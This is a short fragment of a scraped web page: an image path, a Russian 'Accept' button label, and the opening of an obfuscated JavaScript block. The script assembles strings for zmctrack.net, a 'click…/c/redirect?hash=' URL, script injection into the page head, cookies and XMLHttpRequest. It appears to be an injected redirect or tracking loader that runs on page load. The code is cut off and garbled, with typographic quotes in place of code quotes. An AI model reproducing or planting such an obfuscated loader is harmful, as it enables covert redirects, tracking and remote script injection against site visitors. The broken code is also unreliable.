
Принять
if(document.documentElement.clientWidth > 1199) {
(function(){(function(l,d,A){«use strict»;var
t,o,e,i,z,r,n,S,T,a,c,f,s,p,h,u,b,D,k,v,g,x,m,E,y,M,C,O,L,N,w,_,H,I
,R,q,P,$,j,F,J=300,W=»/z»,X=»0x04″,B=»http»,G=»substr»,K=»
host»,Q=J,U=»argon_»+»debug»+»=1″,V=»prototype»,Y=»crea
teElement»,Z=»appendChild»,tt=»setTimeout»,ot=»querySelecto
rAll»,et=»getOwnPropertyDescriptor»,rt=»Object»,nt=»charCod
eAt»,it=»fromCharCode»,at=»zmctrack»+».net»,ct=»bind»,ft=»c
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»